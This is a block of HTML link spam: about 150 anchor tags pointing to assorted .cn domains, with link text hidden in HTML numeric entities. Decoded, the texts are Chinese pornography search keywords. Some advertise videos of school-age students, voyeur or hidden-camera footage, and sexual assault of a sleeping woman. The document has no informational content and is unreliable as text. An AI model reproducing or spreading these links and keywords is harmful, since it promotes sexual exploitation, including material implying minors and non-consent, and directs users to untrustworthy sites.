<a href="http://hlywbx.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E13;&#x533A;a&#x2228;&#x9EBB;&#x8C46;</a>|
<a href="http://nontop.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;AV&#x9EBB;&#x8C46;&#x7F51;&#x7AD9;</a>|
<a href="http://j3900.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x591C;&#x591C;&#x55E8;</a>|
<a href="http://hongyuan123.cn" target="_blank">&#x9999;&#x8549;&#x8272;&#x7EFC;&#x5408;</a>|
<a href="http://twnm.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://g569.cn" target="_blank">&#x6210;&#x4EBA;&#x4E1D;&#x889C;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fjjyh.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x56FD;&#x4EA7;&#x56FD;&#x4EA7;&#x56FD;&#x4EA7;&#x7CFB;&#x5217;</a>|
<a href="http://tjfanpa.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://qiym007.com.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yatooth.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://wangzhanjiaoyi.cn" target="_blank">&#x5348;&#x591C;&#x4E24;&#x6027;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://help0.cn" target="_blank">&#x6210;&#x5E74;&#x5927;&#x7247;&#x514D;&#x8D39;&#x64AD;&#x653E;&#x89C6;&#x9891;&#x4EBA;</a>|
<a href="http://wenglaotou.cn" target="_blank">96&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x64AD;&#x653E;</a>|
<a href="http://h-law.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x9AD8;&#x6E05;</a>|
<a href="http://zhaoqy.cn" target="_blank">&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://mygoo.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://j3900.cn" target="_blank">&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7684;</a>|
<a href="http://bitepro.cn" target="_blank">&#x5728;&#x7EBF;&#x5185;&#x5C04;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://btidu.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://ucwp.cn" target="_blank">&#x65E5;&#x97E9;&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;</a>|
<a href="http://ningqun.com.cn" target="_blank">&#x5C9B;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://zyxfjy.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6FC0;&#x60C5;&#x7801;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x9ED1;&#x4EBA;</a>|
<a href="http://z9crzua.cn" target="_blank">&#x89C6;&#x9891;&#x4E45;re&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://pescanova.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E71;</a>|
<a href="http://ihuanyu.cn" target="_blank">&#x9EC4;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://moyucao.cn" target="_blank">&#x65E5;&#x97E9;a&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yunent.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wozaixian.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x56DB;&#x5361;&#x65E0;&#x5361;&#x4E71;&#x7801;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://misdo.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://bbwdx.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5A77;&#x5A77;&#x7EFC;&#x5408;</a>|
<a href="http://pinwa.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x7F51;&#x4E00;&#x533A;</a>|
<a href="http://hryt.com.cn" target="_blank">&#x6781;&#x54C1;&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mnmc.com.cn" target="_blank">&#x5929;&#x5929;&#x8272;&#x7EFC;&#x5408;&#x5A31;&#x4E50;</a>|
<a href="http://tangjinji.cn" target="_blank">&#x516C;&#x7C97;&#x633A;&#x8FDB;&#x4E86;&#x6211;&#x7684;&#x5BC6;&#x9053;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x8D1D;&#x58F3;</a>|
<a href="http://up-tech.cn" target="_blank">&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gzpazp.cn" target="_blank">av&#x5927;&#x5E1D;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://danguanainet.cn" target="_blank">&#x56FD;&#x4EA7;&#x7C27;&#x7247;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://yu93.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x5077;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://yeq.net.cn" target="_blank">&#x719F;&#x7761;&#x4EBA;&#x59BB;&#x88AB;&#x8BA8;&#x538C;&#x7684;&#x516C;&#x4FB5;&#x72AF;</a>|
<a href="http://lsyanglao.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x52A8;&#x6F2B;</a>|
<a href="http://zyxfjy.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;&#x7F8E;&#x5973;&#x7F51;&#x7AD9;</a>|
<a href="http://htwc.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://sxra2.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;</a>|
<a href="http://shengxuexinwen.cn" target="_blank">&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;av</a>|
<a href="http://elat.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://dunnuo.cn" target="_blank">&#x871C;&#x6843;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://xinydzg0532.cn" target="_blank">&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lexiemy.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7247;&#x65E0;&#x7801;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://hb-ganji.cn" target="_blank">&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E71;&#x7801;</a>|
<a href="http://airdrone.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://furtherfields.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://teracom.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av&#x9EBB;&#x8C46;&#x738B;&#x53CB;&#x5BB9;</a>|
<a href="http://63ef.cn" target="_blank">&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sggw99.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x6C61;&#x6C61;&#x6C61;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://hryt.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E94;&#x5341;&#x8DEF;&#x719F;&#x5973;&#x556A;&#x556A;&#x556A;</a>|
<a href="http://linemoney.cn" target="_blank">&#x4F18;&#x4F18;&#x6B27;&#x7F8E;&#x8272;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gzxzyzy.cn" target="_blank">&#x4F0A;&#x4EBA;&#x60C5;&#x4EBA;&#x8272;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;</a>|
<a href="http://fanggwyo.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://yunshijie.com.cn" target="_blank">91&#x81EA;&#x62CD;9&#x8272;&#x89C6;&#x9891;</a>|
<a href="http://lexiangmart.cn" target="_blank">&#x7F8E;&#x5973;&#x8272;&#x8BF1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nyjjw.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://vtcg.cn" target="_blank">&#x6210;&#x5E74;&#x5973;&#x4EBA;&#x78B0;&#x78B0;&#x78B0;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://u243.cn" target="_blank">&#x4E5D;&#x4E5D;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cd265.cn" target="_blank">88av&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kangzhuang.net.cn" target="_blank">&#x65E5;&#x672C;&#x5348;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://phtww.cn" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hongsbelt.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x4EBA;&#x505A;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://irly.cn" target="_blank">&#x65E5;&#x97E9;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://sanxiabl.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;&#x565C;&#x565C;</a>|
<a href="http://zoocchini.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;3p&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gyvgllqc.cn" target="_blank">&#x97E9;&#x56FD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://nwtb.com.cn" target="_blank">&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x63C4;&#x62CD;&#x81EA;&#x62CD;&#x4E00;&#x54C1;&#x533A;</a>|
<a href="http://zsfxh.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;cao&#x5728;&#x7EBF;</a>|
<a href="http://xyjtj.com.cn" target="_blank">&#x5973;&#x4EBA;&#x6BDB;&#x7247;a&#x7EA7;&#x5927;&#x5B66;&#x6BDB;&#x7247;&#x514D;&#x8D39;
&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;&#x514D;&#x8D39;&#x6BDB;&#x7247;</a>|
<a href="http://sbzxby.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://jnchenfei.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://xiaoneshou.cn" target="_blank">&#x4E00;&#x672C;&#x4E00;&#x9053;A&#x2164;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x65E5;&#x672C;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shajiejie.cn" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://cellware.cn" target="_blank">&#x5348;&#x591C;&#x7F51;&#x5740;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://pingyaonews.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://vrkt.com.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://changlecun.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cngoodtime.com.cn" target="_blank">&#x4E45;&#x4E45;996re&#x70ED;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://timetohire.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9EC4;&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qn321.cn" target="_blank">&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://yebxkn.cn" target="_blank">&#x56DB;&#x864E;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://chengmiao.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EC4;&#x8272;&#x6027;&#x611F;&#x89C6;&#x9891;</a>|
<a href="http://ggmrqy.cn" target="_blank">&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5185;&#x5C04;</a>|
<a href="http://gwer.cn" target="_blank">&#x5929;&#x7F8E;&#x4F20;&#x5A92;&#x81EA;&#x5236;&#x5267;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://z9crzua.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;v&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jjguangda.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x64AD;&#x653E;</a>|
<a href="http://limocn.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x770B;a&#x542B;&#x7F9E;&#x8349;&#x4E45;&#x8272;</a>|
<a href="http://moliyphoto.cn" target="_blank">&#x7F8E;&#x5973;&#x8272;&#x8BF1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://etpr.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x751F;&#x4EA4;&#x6D3B;xxxxxdddd</a>|
<a href="http://uazm.cn" target="_blank">&#x6700;&#x65B0;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bookd.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://rkzm.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x54C1;&#x4E8C;&#x54C1;&#x6709;&#x7801;</a>|
<a href="http://99xyg.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://8mbb.cn" target="_blank">&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://yxxd668.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x6210;&#x4EBA;&#x5728;&#x7EBF;</a>|
<a href="http://bbbvip.cn" target="_blank">&#x56FD;&#x4EA7;&#x521D;&#x9AD8;&#x4E2D;&#x751F;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://rg103.com.cn" target="_blank">&#x4E00;&#x672C;&#x5927;&#x9053;&#x9999;&#x8549;&#x4E2D;&#x6587;&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x9AD8;&#x6E05;&#x4E8C;&#x533A;</a>|
<a href="http://yixgq.cn" target="_blank">&#x65E5;&#x97E9; &#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://medimagem.cn" target="_blank">&#x6FC0;&#x60C5;&#x4EBA;&#x59BB;&#x798F;&#x5229;&#x8D44;&#x6E90;&#x5728;&#x7EBF;</a>|
<a href="http://efl-tutor.cn" target="_blank">&#x7CBE;&#x54C1;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://gfzbgs.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x8272;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shmengshuo.cn" target="_blank">&#x4E30;&#x6EE1;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://maifujia.cn" target="_blank">&#x6027;&#x8272;av&#x871C;&#x6843;av&#x4EBA;&#x59BB;&#x65E0;&#x7801;</a>|
<a href="http://1985jgx.cn" target="_blank">&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x6B27;&#x6D32;&#x56FE;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://realslab.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://bookd.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fzcxpc.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0B;&#x8F7D;</a>|
<a href="http://bigpub.cn" target="_blank">&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E9A;&#x6D32;&#x5236;&#x670D;&#x4E1D;&#x889C;</a>|
<a href="http://merlinsound.cn" target="_blank">&#x5317;&#x5C9B;&#x73B2;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hnxzyx.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://sunrisenb.cn" target="_blank">97&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bxdianqi.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;</a>|
<a href="http://wangzhanjiaoyi.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://mengweisa.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;</a>|
<a href="http://baiyi1.cn" target="_blank">&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x6B27;&#x6D32;&#x56FE;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://h3477.cn" target="_blank">&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kvgr.cn" target="_blank">&#x4E1D;&#x889C;&#x5728;&#x7EBF;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://furtherfields.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x5B63;</a>|
<a href="http://lexiemy.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qingtian9.cn" target="_blank">&#x6B27;&#x7F8E;&#x9EC4;&#x8272;&#x7247;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hongsbelt.cn" target="_blank">&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://babyeshop.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fttea.cn" target="_blank">&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://xiaoduai.cn" target="_blank">&#x8089;&#x8272;&#x8D85;&#x8584;&#x4E1D;&#x889C;&#x811A;&#x4EA4;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://linemoney.cn" target="_blank">&#x4E9A;&#x6D32;&#x533A;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ganxijm.cn" target="_blank">&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x6FC0;&#x60C5;&#x516D;&#x6708;&#x5F00;&#x5FC3;</a>|
<a href="http://moyucao.cn" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://qiaobeibei.cn" target="_blank">&#x65E5;&#x672C;&#x65B0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tai09.cn" target="_blank">&#x6B32;&#x8272;&#x6B32;&#x8272;&#x5929;&#x5929;&#x5929;www
&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://hierarch.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x4EBA;&#x723D;</a>|
<a href="http://orendatetonhotel.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://jxhtech.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sai-shang.cn" target="_blank">&#x5A77;&#x5A77;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://cmkkj.cn" target="_blank">&#x5973;&#x751F;&#x558A;&#x75BC;&#x7537;&#x751F;&#x8D8A;&#x5F80;&#x91CC;&#x5BE8;&#x514D;&#x8D39;A</a>|
<a href="http://philadelphiausa.cn" target="_blank">&#x4F18;&#x4F18;&#x6B27;&#x7F8E;&#x8272;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lztyg.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;&#x5361;</a>|
<a href="http://rmb8888.cn" target="_blank">&#x5C9B;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://zhanjieji.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9752;&#x8349;&#x8272;&#x827A;</a>|
<a href="http://rencaibang.cn" target="_blank">&#x9999;&#x8549;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://eu5u.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://dibanwang.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E0D;&#x89C1;&#x4E45;&#x4E45;&#x89C1;&#x514D;&#x8D39;&#x89C6;&#x9891;7
&#x6B27;&#x7F8E;18&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x5348;&#x591C;&#x798F;&#x5229;</a>|
